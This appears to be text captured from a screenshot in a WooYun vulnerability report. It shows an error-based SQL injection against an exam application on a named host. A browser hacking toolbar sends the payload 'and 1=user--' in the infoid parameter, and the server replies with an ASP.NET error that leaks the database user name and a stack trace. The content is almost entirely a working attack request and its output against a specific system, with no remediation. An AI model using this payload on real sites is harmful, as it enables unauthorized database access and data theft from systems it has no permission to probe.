 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://exam1.timber2005.com/Exam/Exam_Persitence.aspx?action=limit&infoid=265 and 1=user--&type=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int32& totalCount) +248
Exam_Exam_Persitence.GetDepDataTable(String condition) +209
Exam_Exam_Persitence.BindDepInfo() +122
Exam_Exam_Persitence.Page_Load(Object sender, EventArgs e) +645
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org